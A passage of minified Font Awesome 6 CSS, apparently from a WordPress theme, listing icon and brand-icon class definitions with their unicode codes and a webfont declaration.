finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-j